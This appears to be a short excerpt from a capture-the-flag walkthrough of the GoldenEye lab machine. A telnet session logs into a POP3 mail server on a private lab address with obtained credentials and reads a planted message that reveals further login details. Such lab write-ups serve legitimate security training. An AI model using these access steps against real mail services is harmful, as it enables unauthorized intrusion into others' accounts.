 → telnet 192.168.56.101 55007
Trying 192.168.56.101...
Connected to 192.168.56.101.
Escape character is '^]'.
+OK GoldenEye POP3 Electronic-Mail System
user doak
+OK
pass goat
+OK Logged in.
RETR 1
+OK 606 octets
Return-Path: <doak@ubuntu>
X-Original-To: doak
Delivered-To: doak@ubuntu
Received: from doak (localhost [127.0.0.1])
        by ubuntu (Postfix) with SMTP id 97DC24549D
        for <doak>; Tue, 30 Apr 1995 20:47:24 -0700 (PDT)
Message-Id: <20180425034731.97DC24549D@ubuntu>
Date: Tue, 30 Apr 1995 20:47:24 -0700 (PDT)
From: doak@ubuntu

James,
If you're reading this, congrats you've gotten this far. You know how tradecraft works right?

Because I don't. Go to our training site and login to my account....dig until you can exfiltrate further information......

username: dr_doak
password: 4England!

.
RETR 2
-ERR There's no message 2.